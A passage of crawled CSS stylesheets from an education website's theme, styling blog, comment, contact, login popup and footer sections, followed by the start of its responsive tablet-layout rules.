  color: #ffffff;
  display: inline-block;
  font-size: 16px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  width: 50px;
}

.sidebar-item.social-sidebar li.facebook a {
  background: #3b5998 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.twitter a {
  background: #1da1f2 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.pinterest a {
  background: #bd081c none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.g-plus a {
  background: #db4437 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.linkedin a {
  background: #0077b5 none repeat scroll 0 0;
}

.sidebar .sidebar-item.tags li {
  display: inline-block;
}

.sidebar .sidebar-item.tags li a {
  border: 1px solid #e7e7e7;
  display: inline-block;
  float: left;
  margin-right: 3px;
  padding: 8px 20px;
  text-transform: uppercase;
}

/* Single Blog */
.blog-area.single-blog .item {
  margin-bottom: 0;
}

.blog-area.full-blog.single-blog .blog-items .blog-content .item .meta {
  border-bottom: 1px solid #e7e7e7;
  border-top: medium none;
  display: block;
  float: left;
  margin-bottom: 20px;
  margin-top: 5px;
  padding-bottom: 20px;
  padding-top: 0;
  width: 100%;
}

.blog-area.full-blog.single-blog .meta ul {
  display: inline-block;
}

.blog-area.full-blog.single-blog .meta > ul {
  display: inline-block;
  padding: 5px 0;
}

.blog-area.full-blog.single-blog .meta .share {
  float: right;
}

.blog-area.full-blog.single-blog .meta .share > i {
  display: inline-block;
  float: left;
  font-size: 20px;
  margin: 0 7px 0 0;
  padding: 8px 0;
}

.blog-area.full-blog.single-blog .meta .share li a {
  background: #2154cf none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  height: 35px;
  line-height: 37px;
  text-align: center;
  width: 35px;
}

.blog-area.full-blog.single-blog .meta .share li a i {
  margin: 0;
}

.blog-area.full-blog.single-blog .meta .share li {
  margin-left: 5px;
  margin-right: 0;
}

.blog-area.full-blog.single-blog .meta li.twitter a {
  background-color: #00b6f1;
}

.blog-area.full-blog.single-blog .meta li.pinterest a {
  background-color: #bd081c;
}

.blog-area.full-blog.single-blog .meta li.facebook a {
  background-color: #3b5998;
}

.blog-area.full-blog.single-blog .meta li.g-plus a {
  background-color: #df4a32;
}

.blog-area.full-blog.single-blog .meta li.vimeo a {
  background-color: #1ab7ea;
}

.blog-area.full-blog.single-blog .meta li.instagram a {
  background-color: #cd486b;
}

.blog-area .item blockquote {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #cccccc;
  font-size: 15px;
  padding: 50px;
  position: relative;
  text-align: center;
  z-index: 1;
}

.blog-area .item blockquote::after {
  content: ",,";
  font-family: "Times New Roman";
  font-size: 180px;
  left: 80px;
  letter-spacing: -15px;
  margin-left: -20px;
  opacity: 0.2;
  position: absolute;
  top: 118px;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.blog-area .item blockquote p {
  margin: 0;
}

.author-bio {
  display: block;
  margin-top: 45px;
  width: 100%;
}

.author-bio .avatar {
  display: table-cell;
  vertical-align: top;
  width: 200px;
}

.author-bio .content {
  display: table-cell;
  padding: 0 0 0 10px;
  vertical-align: middle;
}

.author-bio .content p {
  font-style: italic;
  margin: 0;
  padding-left: 20px;
  position: relative;
  z-index: 1;
}

.author-bio .content p::after {
  content: ",,";
  font-family: "Times New Roman";
  font-size: 100px;
  left: 20px;
  letter-spacing: -12px;
  opacity: 0.1;
  position: absolute;
  top: 10px;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.author-bio .content h4 {
  font-weight: 500;
  margin-bottom: 0;
  margin-top: 15px;
  padding-left: 20px;
  text-transform: uppercase;
}

.blog-area.single-blog .post-pagi-area {
  border-bottom: 1px solid #e7e7e7;
  border-top: 1px solid #e7e7e7;
  margin: 40px 0 50px;
  overflow: hidden;
  padding: 15px 0;
}

.blog-area.single-blog .post-pagi-area a {
  display: inline-block;
  font-weight: 600;
  text-transform: uppercase;
}

.blog-area.single-blog .post-pagi-area a:hover {
  color: #2154cf;
}

.blog-area.single-blog .post-pagi-area a:last-child {
  float: right;
}

.blog-area.single-blog .post-pagi-area a:first-child i {
  margin-right: 3px;
}

.blog-area.single-blog .post-pagi-area a:last-child i {
  margin-left: 3px;
}

.blog-area.single-blog .post-tags span {
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  margin-right: 5px;
  text-transform: uppercase;
}

.blog-area.single-blog .post-tags a {
  border: 1px solid #e7e7e7;
  color: #192f59;
  display: inline-block;
  font-size: 12px;
  margin-bottom: 8px;
  margin-right: 5px;
  padding: 3px 25px;
  text-transform: uppercase;
}

.blog-area.single-blog .post-tags a:hover {
  color: #2154cf;
}

.responsive-video {
  height: 0;
  padding-bottom: 56.25%;
  padding-top: 25px;
  position: relative;
}

.responsive-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.comments-list .commen-item .avatar {
  float: left;
  height: 100px;
  width: 100px;
}

.comments-list .commen-item .content {
  display: table-cell;
  vertical-align: top;
}

.comments-list .commen-item .avatar img {
  height: 80px;
  width: 80px;
}

.comments-list .commen-item {
  margin-bottom: 30px;
}

.comments-list .commen-item.reply {
  padding-left: 80px;
}

.comments-area {
  margin-top: 50px;
}

.comments-area .comments-title h2, 
.comments-area .comments-title h3, 
.comments-area .comments-title h4 {
  border-bottom: 1px solid #e2e2e2;
  font-weight: 700;
  margin-bottom: 30px;
  padding-bottom: 15px;
  text-transform: uppercase;
}

.comments-list .commen-item .content h3, 
.comments-list .commen-item .content h4, 
.comments-list .commen-item .content h5 {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}

.comments-info a {
  border: 1px solid #e7e7e7;
  color: #192f59;
  display: inline-block;
  font-size: 12px;
  margin-left: 14px;
  padding: 1px 10px;
  text-transform: uppercase;
}

.comments-info a:hover {
  color: #2154cf;
}

.color-yellow .comments-info a:hover {
  color: #ff9800;
}

.comments-info a i {
  margin-right: 10px;
}

.comments-form input, .comments-form textarea {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.comments-form textarea {
  min-height: 150px;
}

.blog-area.full-blog.single-blog .form-group.submit {
  margin-bottom: 0;
}

.comments-form button {
  background-color: #3db166;
  border: 1px solid transparent;
  color: #192f59;
  display: inline-block;
  font-family: "Montserrat",sans-serif;
  font-size: 12px;
  font-weight: 600;
  line-height: 25px;
  margin-top: 20px;
  padding: 9px 35px;
  text-transform: uppercase;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.comments-form button:hover {
  background-color: #192f59;
  border: 1px solid transparent;
  color: #ffffff;
}

.comments-area .commen-item .comments-info {
  margin-bottom: 15px;
}

.comments-form .title h2, 
.comments-form .title h3, 
.comments-form .title h4 {
  border-bottom: 1px solid #e7e7e7;
  font-weight: 700;
  margin-bottom: 30px;
  padding-bottom: 15px;
  text-transform: uppercase;
}

.blog-area .contact-comments .comments {
  margin-top: 20px;
}

.blog-area.single .blog-items .item .contact-comments .col-md-6 {
  float: left;
  padding: 0 15px;
}


/* ============================================================== 
     # Clients 
=================================================================== */
.clients-area .row {
  align-items: center;
  align-self: center;
  display: flex;
  justify-content: center;
  vertical-align: middle;
}

.clients-area .clients-items img {
  margin: auto;
  width: auto;
}

.clients-area .info h4 {
  text-transform: uppercase;
}

.clients-area .info p {
  margin: 0;
}


/* ============================================================== 
     # Subscribe 
=================================================================== */

.subscribe-area .content {
  margin-bottom: 30px;
}

.subscribe-area .content h2 {
  font-weight: 600;
  text-transform: uppercase;
}

.subscribe-area .content h4 {
  line-height: 1.4;
  margin: 0;
}

.subscribe-area .form form {
  position: relative;
  z-index: 1;
}

.subscribe-area .form form input {
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  box-shadow: inherit;
  min-height: 60px;
  padding: 15px 25px;
  width: 100%;
}

.subscribe-area .form form button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  box-shadow: inherit;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  min-height: 50px;
  min-width: 60px;
  padding: 0 30px;
  position: absolute;
  right: 5px;
  text-transform: uppercase;
  top: 5px;
}


/* ============================================================== 
     # Join With Us  
=================================================================== */

.join-us-area .info h2 {
  font-weight: 600;
  margin-bottom: 25px;
  text-transform: capitalize;
}

.join-us-area .info a {
  margin-top: 10px;
}

.join-us-area .site-heading h2 {
  font-weight: 500;
  line-height: 1.4;
  margin-bottom: 25px;
  text-transform: capitalize;
}


/* ============================================================== 
     # Contact 
=================================================================== */

.contact-info-area {
  padding-bottom: 120px;
}

.contact-info-area .contact-info .item {
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 50px 30px;
  text-align: center;
  background: #ffffff none repeat scroll 0 0;
}

.contact-info-area .contact-info .item i {
  color: #3db166;
  display: block;
  font-size: 60px;
  text-align: center;
}

.contact-info-area .contact-info .item .info {
  margin-top: 20px;
}

.contact-info-area .contact-info .item .info h4 {
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.contact-info-area .contact-info .item .info p {
  margin: 0;
}

.contact-info-area .maps-form .form {
  padding-left: 35px;
}

.contact-info-area .maps-form {
  display: inline-block;
  margin-top: -10px;
}

.contact-info-area .maps-form .maps {
  overflow: hidden;
}

.contact-info-area .maps-form h2,
.contact-info-area .maps-form h3,
.contact-info-area .maps-form h4 {
  font-weight: 600;
  text-transform: capitalize;
}

.contact-info-area .maps-form iframe {
  height: 465px;
  margin-bottom: -10px;
  margin-top: 10px;
  position: relative;
  width: 100%;
  z-index: 1;
}

.contact-info-area .maps-form {
  display: inline-block;
  margin-top: -10px;
}

.contact-info-area .maps-form input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.contact-info-area .maps-form textarea {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  min-height: 150px;
}

.contact-info-area .maps-form button {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  padding: 10px 25px;
  text-transform: uppercase;
}

.contact-info-area .maps-form button i {
  margin-left: 3px;
}

form img.loader {
  margin-left: 5px;
}

.contact-info-area form .alert-notification {
  padding: 0;
}

.contact-info-area form .alert-notification h3 {
  color: green;
  margin-bottom: 5px;
}

.contact-info-area form .alert-notification .alert-error {
  background: #e7e7e7 none repeat scroll 0 0;
  color: red;
  margin-top: 15px;
  margin-bottom: 0;
}

.contact-info-area form .alert-notification .alert-success {
  margin-top: 15px;
  margin-bottom: 0;
}


/* ============================================================== 
     # 404 
=================================================================== */
.error-page-area ul li {
  display: inline-block;
}

.error-page-area ul li a {
  color: #ffffff;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
}

.error-page-area ul {
  border-top: 1px solid #e7e7e7;
  margin-top: 30px;
  padding-top: 28px;
}

.error-page-area h1 {
  font-size: 120px;
  font-weight: 900;
  line-height: 90px;
  margin-bottom: 30px;
}

.error-page-area h2 {
  font-weight: 600;
}

.error-page-area a {
  margin: 15px 3px 0;
}

.error-page-area li.facebook a {
  background: #3b5998 none repeat scroll 0 0;
}

.error-page-area li.twitter a {
  background: #1da1f2 none repeat scroll 0 0;
}

.error-page-area li.pinterest a {
  background: #bd081c none repeat scroll 0 0;
}

.error-page-area li.g-plus a {
  background: #db4437 none repeat scroll 0 0;
}

.error-page-area li.linkedin a {
  background: #0077b5 none repeat scroll 0 0;
}


/* ============================================================== 
     # Popup Form 
=================================================================== */

form.white-popup-block {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 5px;
  margin: auto;
  padding: 50px 30px;
  position: relative;
  width: 50%;
  overflow: hidden;
}

form.white-popup-block button.mfp-close {
  color: red;
}

form.white-popup-block li {
  display: inline-block;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}

form.white-popup-block li a {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  display: inline-block;
  font-size: 16px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  width: 50px;
}

form.white-popup-block li.facebook a {
  background: #3b5998 none repeat scroll 0 0;
}

form.white-popup-block li.twitter a {
  background: #1da1f2 none repeat scroll 0 0;
}

form.white-popup-block li.pinterest a {
  background: #bd081c none repeat scroll 0 0;
}

form.white-popup-block li.g-plus a {
  background: #db4437 none repeat scroll 0 0;
}

form.white-popup-block li.linkedin a {
  background: #0077b5 none repeat scroll 0 0;
}

form.white-popup-block .col-md-6:last-child {
  border-left: 1px solid #e7e7e7;
}

form.white-popup-block .col-md-6:last-child {
  border-left: 1px solid;
}

form.white-popup-block h3,
form.white-popup-block h4 {
  font-weight: 600;
  margin-bottom: 20px;
  text-transform: uppercase;
}

form.white-popup-block .login-social {
  padding-right: 30px;
}

form.white-popup-block .login-custom {
  border-left: 1px solid #e7e7e7;
  padding-left: 30px;
}

form.white-popup-block input {
  border: 1px solid #e7e7e7;
  box-shadow: inherit;
}

form.white-popup-block .lost-pass-link {
  float: right;
}

form.white-popup-block .lost-pass-link:hover {
  text-decoration: underline;
}

form.white-popup-block label {
  float: left;
}

form.white-popup-block label input {
  float: left;
  margin-right: 5px;
  min-height: 20px;
}

form.white-popup-block button[type="submit"] {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  display: inline-block;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  margin-top: 10px;
  padding: 8px 50px;
  text-transform: uppercase;
}

form.white-popup-block .link-bottom {
  display: block;
  float: left;
  margin-bottom: 0;
  margin-top: 15px;
  width: 100%;
}

form.white-popup-block .link-bottom a:hover {
  text-decoration: underline;
}

.login-area form.white-popup-block {
  width: auto;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
}


/* ============================================================== 
     # Footer 
=================================================================== */
footer .f-items .item {
  padding-right: 30px;
}

footer .f-items .item:last-child {
  padding-right: 15px;
}

.f-items {
  overflow: hidden;
}

footer .f-item p {
  color: #cccccc;
}

footer.bg-fixed .f-item p {
  color: #ffffff;
}

footer.bg-light .f-item p {
  color: #666666;
}

footer .f-item > h3,
footer .f-item > h4,
footer .f-item > h5 {
  font-weight: 600;
  margin-bottom: 30px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

footer .f-item > img {
  margin-bottom: 30px;
  width: auto;
}

footer p.text-italic {
  font-style: italic;
  margin-bottom: 20px;
}

footer p.text-italic {
  font-style: italic;
  margin-bottom: 20px;
}

footer .subscribe form {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  position: relative;
  width: 100%;
}

footer .subscribe form input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
  box-shadow: inherit;
  padding: 0 20px;
}

footer.bg-light .subscribe form input {
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
  width: 100%;
}

footer.bg-fixed .subscribe form input {
  border: 1px solid rgba(255, 255, 255, 0.3);
  color: #ffffff;
}

footer .subscribe form {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  padding: 0;
}

footer .subscribe form button {
  background: #ffffff none repeat scroll 0 0;
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  color: #3db166;
  font-size: 20px;
  min-height: 40px;
  padding: 0 30px;
  position: absolute;
  right: 5px;
  top: 5px;
  z-index: 9;
}

footer .subscribe form .input-group {
  width: 100%;
}

footer.bg-light .subscribe form button {
  background: #3db166 none repeat scroll 0 0;
  color: #ffffff;
}

footer .f-item.address i, 
footer .f-item.address p {
  display: table-cell;
  vertical-align: middle;
}

footer .f-item.address i {
  border: 1px solid rgba(255, 255, 255, 0.1);
  color: #ffffff;
  height: 40px;
  text-align: center;
  width: 40px;
  font-size: 20px;
}

footer.bg-light .f-item.address i {
  border: 1px solid #e7e7e7;
  color: #3db166;
}

footer.bg-fixed .f-item.address i {
  border: 1px solid rgba(255, 255, 255, 0.3);
}

footer .f-item.address p {
  font-weight: 500;
  margin: 0;
  padding-left: 10px;
  text-transform: uppercase;
}

footer .f-item.address p span {
  display: block;
  text-transform: lowercase;
}

footer .f-item.address li {
  margin-bottom: 15px;
}

footer .f-item.address li:last-child {
  margin: 0;
}

footer .f-item.address li a {
  color: #cccccc;
  font-family: "Open Sans",sans-serif;
}

footer.bg-fixed .f-item.address li a {
  color: #ffffff;
}

footer.bg-light .f-item.address li a {
  color: #666666;
  font-family: "Open Sans",sans-serif;
  font-weight: normal;
}

footer .opening-info {
  border-top: 1px dashed rgba(255, 255, 255, 0.1);
  color: #cccccc;
  margin-top: 20px;
  padding-top: 20px;
}

footer.bg-light .opening-info {
  border-top: 1px dashed #e7e7e7;
  color: #666666;
}

footer.bg-fixed .opening-info {
  border-top: 1px dashed rgba(255, 255, 255, 0.3);
}

footer .opening-info h5 {
  margin-bottom: 15px;
  text-transform: uppercase;
}

footer .opening-info li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
  margin-bottom: 10px !important;
  padding-bottom: 10px;
}

footer.bg-light .opening-info li {
  border-bottom: 1px dashed #cccccc;
  color: #666666;
}

footer.bg-fixed .opening-info li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.3);
  color: #ffffff;
}

footer .opening-info li:last-child {
  border: medium none;
  margin: 0 !important;
  padding: 0 !important;
}


/* Recent Post */
footer .f-item.recent-post li a {
  color: #cccccc;
  display: block;
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
}

footer.bg-fixed .f-item.recent-post li a {
  color: #ffffff;
}

footer.bg-light .f-item.recent-post li a {
  color: #192f59;
}

footer .f-item.recent-post li a:last-child {
  display: inline-block;
  font-weight: 400;
}

footer .f-item.recent-post .meta-title {
  color: #cccccc;
  font-family: "Poppins",sans-serif;
  margin-top: 10px;
}

footer.bg-light .f-item.recent-post .meta-title {
  color: #666666;
}

footer.bg-fixed .f-item.recent-post .meta-title {
  color: #ffffff;
}

footer.bg-fixed .f-item.recent-post .meta-title {
  color: #ffffff;
}

footer .f-item.recent-post li a:hover {
  color: #3db166;
}

footer .f-item.recent-post li a span {
  display: inline-block;
  color: #cccccc;
}

footer .f-item.recent-post li span {
  display: inline-block;
  text-transform: capitalize;
}

footer .f-item.recent-post .meta-title a {
  text-transform: capitalize;
}

footer .f-item.recent-post li {
  color: #cccccc;
}

footer.bg-fixed .f-item.recent-post li {
  color: #ffffff;
}

footer.bg-light .f-item.recent-post li {
  color: #666666;
}

footer .f-item.recent-post li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
  margin-bottom: 15px;
  padding-bottom: 15px;
}

footer.bg-fixed .f-item.recent-post li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.3);
}

footer .f-item.recent-post li:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

footer .f-item.recent-post li:last-child {
  margin: 0;
}

footer .f-item.recent-post li .thumb {
  display: table-cell;
  padding-top: 5px;
  vertical-align: top;
  width: 80px;
}

footer .f-item .thumb img {
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

footer .f-item.recent-post li .info {
  display: table-cell;
  padding-left: 20px;
  vertical-align: top;
  line-height: 26px;
  color: #837f7e;
}

/* Footer Social */
footer .social li {
  display: inline-block;
}

footer .social li a {
  border: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 39px;
  margin-right: 5px;
  text-align: center;
  width: 40px;
  font-weight: 500;
}

footer.bg-light .social li a {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  color: #192f59;
  line-height: 40px;
}

footer.bg-light .social li a:hover {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  border: 1px solid transparent;
}

footer.bg-fixed .social li a {
  border: 1px solid rgba(255, 255, 255, 0.5);
  color: #ffffff;
}

footer .social li a:hover {
  border: 1px solid transparent;
  background-color: rgba(255, 255, 255, 0.1);
}

footer.bg-fixed .social li a:hover {
  border: 1px solid transparent;
  background-color: #ffffff;
  color: #3db166;
}

footer .social {
  border-top: 1px dashed rgba(255, 255, 255, 0.1);
  margin-top: 20px;
  padding-top: 20px;
}

footer.bg-fixed .social {
  border-top: 1px dashed rgba(255, 255, 255, 0.3);
}

/* Footer Link */
footer .f-item > img {
  margin-bottom: 30px;
}

footer .f-item.link li {
  display: block;
  margin-bottom: 15px;
}

footer .f-item.link li a {
  color: #cccccc;
  display: inline-block;
  font-weight: 400;
  padding-left: 15px;
  position: relative;
  text-transform: capitalize;
  font-family: "Open Sans",sans-serif;
}

footer.bg-fixed .f-item.link li a {
  color: #ffffff;
}

footer.bg-light .f-item.link li a {
  color: #666666;
}

footer .f-item.link li a::before {
  background: #cccccc none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: "";
  height: 4px;
  left: 0;
  margin-top: -1px;
  position: absolute;
  top: 50%;
  width: 4px;
}

footer.bg-fixed .f-item.link li a::before {
  background: #ffffff none repeat scroll 0 0;
}

footer.bg-light .f-item.link li a::before {
  background: #666666 none repeat scroll 0 0;
}

footer .f-item.link li a:hover {
  color: #3db166;
}


/* Twitter Widget */
footer .f-item.twitter-widget .twitter-item {
  border-bottom: 1px solid #363636;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

footer .f-item.twitter-widget .twitter-content p {
  margin: 0;
}

footer .f-item.twitter-widget .twitter-content a {
  color: #ffffff;
}

footer .f-item.twitter-widget .twitter-content a:hover {
  color: #3db166;
}

footer .f-item.twitter-widget .twitter-context {
  color: #cccccc;
  margin: 5px 0 0;
}

footer .f-item.twitter-widget .twitter-context i {
  color: #3db166;
  margin-right: 3px;
}

footer .f-item.twitter-widget .twitter-item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}


/* Footer Bottom */
.footer-bottom .col-md-6:first-child {
  padding-left: 0;
}

.footer-bottom .col-md-6:last-child {
  padding-right: 0;
}

.footer-bottom .link li {
  display: inline-block;
}

.footer-bottom .link li a {
  color: #ffffff;
  display: inline-block;
  font-weight: 400;
  line-height: 40px;
  margin-left: 10px;
  padding-left: 15px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.footer-bottom.bg-light .link li a {
  color: #666666;
}

.footer-bottom .link li a::before {
  background: #ffffff none repeat scroll 0 0;
  content: "";
  height: 12px;
  left: 0;
  position: absolute;
  top: 15px;
  width: 1px;
}

.footer-bottom .link li:first-child a::before {
  display: none;
}

.footer-bottom.bg-light .link li a::before {
  background: #999999 none repeat scroll 0 0;
}

.footer-bottom .link li:first-child a {
  margin: 0;
  padding: 0;
}

.footer-bottom .link li:first-child::before {
  display: none;
}

.footer-bottom .link li a:hover {
  color: #3db166;
}

footer .footer-bottom p a {
  color: #3db166;
  text-transform: capitalize;
  font-weight: 600;
}

footer .footer-bottom {
  background: #03173d none repeat scroll 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin-top: 80px;
  padding: 20px 0;
}

footer .footer-bottom.bg-light {
  background: #ffffff none repeat scroll 0 0;
  border-top: 1px solid #e7e7e7;
}

footer .footer-bottom.bg-transparent {
  background: transparent none repeat scroll 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

footer .footer-bottom p {
  color: #ffffff;
  margin: 0;
  text-transform: capitalize;
  line-height: 40px;
}

footer .footer-bottom.bg-light p {
  color: #666666;
}


/* ============================================================== 
     # Preloader 
=================================================================== */
.no-js #loader {
  display: none;
}

.js #loader {
  display: block;
  position: absolute;
  left: 100px;
  top: 0;
}

.se-pre-con {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background: url(assets/img/preloader.gif) center no-repeat #fff;
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://nimsedu.org/frontend/assets/css/responsive.css
body_size: 4790
content:
/*================================ 
    #RESPONSIVE CSS 
====================================*/

/* Tablet Layout: 768px.*/
@media only screen and (min-width: 768px) and (max-width: 991px) {


  /* Topbar */
  .top-bar-area.address-two-lines .user-login {
    margin: 10px 0;
    text-align: center;
    display: none;
  }

  .top-bar-area.inc-transparent-nav {
    display: none;
  }

  .top-bar-area .user-login {
    display: none;
  }

  .top-bar-area .simple-link {
    display: none;
  }

  .banner-area.transparent-nav .content {
    padding-top: 60px;
  }

  .banner-area.banner-box .thumb {
    display: none;
  }

  .banner-area.banner-box .content {
    padding: 120px 0;
  }

  .banner-area.standard {
    padding-top: 150px;
    padding-bottom: 120px;
    height: auto !important;
  }

  .banner-area.standard .thumb {
    padding-left: 15px;
    margin-top: 50px;
    margin-bottom: 0;
  }

  .banner-area.standard .thumb img:nth-child(2) {
    bottom: 0;
  }

  .banner-area.standard .thumb .join {
    right: 0;
  }

  /* What you learn */
  .what-learn-area .row > .info {
    padding-right: 15px;
    margin-bottom: 30px;
  }

  /* About */
  .about-area .thumb {
    margin-bottom: 30px;
    padding-right: 15px;
  }

  .about-area .our-features .item {
    text-align: center;
    padding: 30px;
  }

  .about-area .our-features .item .info h4 {
    line-height: 1.3;
    margin-bottom: 10px;
  }

  .about-area .our-features .col-md-3:last-child .item,
  .about-area .our-features .col-md-4:last-child .item,
  .about-area .our-features .col-md-6:last-child .item {
    margin-bottom: 0;
  }

  .about-area .our-features .item .icon, 
  .about-area .our-features .item .info {
    display: block;
  }

  .about-area .our-features .item .icon {
    margin-bottom: 20px;
    padding-right: 0;
  }

  .our-featues-area.inc-trending-courses .our-feature-items {
    padding-right: 15px;
  }

  .our-featues-area.inc-trending-courses .col-md-6:first-child .item, 
  .our-featues-area.inc-trending-courses .col-md-6:nth-child(2) .item {
    margin-top: 15px;
  }

  .our-featues-area .home-sidebar {
    margin-top: 30px;
  }

  .our-featues-area.inc-trending-courses .our-feature-items .info {
    padding-right: 15px;
  }

  .our-featues-area.inc-trending-courses .our-features {
    padding-right: 0;
  }

  .our-featues-area .about-info {
    padding-right: 15px;
  }

  
  /* Course Offer  */
  .course-offer-area .offer-box .thumb {
    padding-right: 15px;
    margin-bottom: 30px;
  }

  .course-offer-area .offer-box .row {
    display: block;
    text-align: center;
  }

  /* Why Chose Us */

  .wcs-area.content-default .content {
    margin-top: 30px;
  }

  .wcs-area .thumb, 
  .wcs-area .content {
    display: block;
  }

  .wcs-area .thumb {
    min-height: 350px;
  }

  .wcs-area .content {
    padding: 80px 50px;
  }

  /* Featured Courses */
  .featured-courses-area .info {
    margin-top: 30px;
    padding-left: 15px;
  }

  .featured-courses-area .info > h4 {
    margin-bottom: 25px;
  }

  .featured-courses-area .featured-courses-carousel .owl-nav {
    display: none;
  }

  .featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-prev {
    left: 30px;
  }

  .featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-next {
    right: 30px;
  }


  /* Top Category */
  .top-cat-area .top-cat-items.text-center {
    padding-right: 15px;
    margin-bottom: 30px;
  }

  .top-cat-items .item {
    text-align: center;
  }

  .top-cat-items .item i, 
  .top-cat-items .item .info {
    display: block;
  }

  .top-cat-items .item i {
    margin-bottom: 15px;
  }


  /* Popular Courses */
  .popular-courses .popular-courses-items .owl-nav {
    display: none;
  }

  .popular-courses .popular-courses-items:hover .owl-nav .owl-prev {
    left: 5px;
  }

  .popular-courses .popular-courses-items:hover .owl-nav .owl-next {
    right: 5px;
  }

  .course-details-area .sidebar {
    margin-top: 50px;
    padding-left: 0;
  }

  /* Advisor */

  .advisor-area .advisor-carousel .owl-nav {
    display: none;
  }

  .advisor-area .advisor-carousel:hover .owl-nav .owl-prev {
    left: 30px;
  }

  .advisor-area .advisor-carousel:hover .owl-nav .owl-next {
    right: 30px;
  }

  .adviros-details-area .info.main-content {
    margin-top: 30px;
    padding-left: 15px;
  }

  /* Edit Profile */
  .edit-profile .update-info {
    border: medium none;
    padding-right: 15px;
  }

  .edit-profile .about-user {
    margin-bottom: 30px;
  }

  .edit-profile .update-pass {
    margin-top: 30px;
    padding-left: 15px;
  }


  /* Event */
  .event-area .event-items .item .thumb, 
  .event-area .event-items .item .info {
    display: block;
    float: none;
    vertical-align: middle;
  }

  .event-area .event-items .item.horizontal .thumb {
    min-height: 350px;
  }

  .event-area .event-items.event-carousel .owl-nav {
    display: none;
    margin: 0;
  }

  /* Reg Form */
  .reg-area .reg-items .reg-form.default-padding-bottom {
    padding-bottom: 30px;
    padding-right: 15px;
  }

  .reg-area .reg-form {
    padding-right: 15px;
  }

  .reg-area .reg-items .reg-form, 
  .reg-area .reg-items .thumb {
    display: block;
  }

  .reg-area .reg-items .thumb {
    text-align: center;
  }

  .reg-area.inc-faq .reg-items .reg-form {
    display: inherit;
    float: inherit;
